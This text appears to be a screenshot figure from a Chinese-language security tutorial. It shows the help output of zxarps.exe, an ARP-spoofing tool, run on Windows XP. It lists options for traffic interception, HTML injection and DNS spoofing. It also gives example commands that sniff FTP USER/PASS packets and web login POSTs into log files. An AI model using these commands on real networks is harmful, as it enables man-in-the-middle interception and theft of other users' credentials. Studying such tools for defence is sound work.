 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>zxarps.exe
0. VMware Accelerated AMD PCNet Adapter (Microsoft's Packet Scheduler)
IP Address. . . . . : 192.168.44.152
Physical Address. . : 00-0C-29-AC-83-88
Default Gateway . . : 192.168.44.2
options:
-idx [index] 网卡索引号
-ip [ip] 欺骗的IP,用'-'指定范围,','隔开
-sethost [ip] 默认是网关,可以指定别的IP
-port [port] 关注的端口,用'-'指定范围,','隔开,没指定默认关注所有端口
-reset 恢复目标机的ARP表
-hostname 探测主机时获取主机名信息
-logfilter [string]设置保存数据的条件，必须+-_做前缀,后跟关键字,
','隔开关键字,多个条件'|'隔开
所有带+前缀的关键字都出现的包则写入文件
带-前缀的关键字出现的包不写入文件
带_前缀的关键字一个符合则写入文件(如有+-条件也要符合)
-save_a [filename] 将捕捉到的数据写入文件 ACSII模式
-save_h [filename] HEX模式
-hacksite [ip] 指定要插入代码的站点域名或IP,
多个可用','隔开,没指定则影响所有站点
-insert [html code]指定要插入html代码
-postfix [string] 关注的后缀名，只关注HTTP/1.1 302
-hackURL [url] 发现关注的后缀名后修改URL到新的URL
-filename [name] 新URL上有效的资源文件名
-hackdns [string] DNS欺骗，只修改UDP的报文,多个可用','隔开
格式: 域名|IP，www.aa.com|222.22.2.2,www.bb.com|1.1.1.1
-Interval [ms] 定时欺骗的时间间隔，单位:毫秒:默认是3000 ms
-spoofmode [1|2|3] 将数据骗发到本机,欺骗对象:1为网关,2为目标机,3为两者(默认
-speed [kb] 限制指定的IP或IP段的网络总带宽,单位:KB
example:
嗅探指定的IP段中端口80的数据，并以HEX模式写入文件
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.50 -port 80 -save_h sniff.log
FTP嗅探,在21或2121端口中出现USER或PASS的数据包记录到文件
zxarps.exe -idx 0 -ip 192.168.0.2 -port 21,2121 -spoofmode 2 -logfilter "_U
ER ,_PASS" -save_a sniff.log
HTTP web邮箱登陆或一些论坛登陆的嗅探,根据情况自行改关键字
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.50 -port 80 -logfilter "+POST ,
user,+pass" -save_a sniff.log
用|添加嗅探条件,这样FTP和HTTP的一些敏感关键字可以一起嗅探
图 23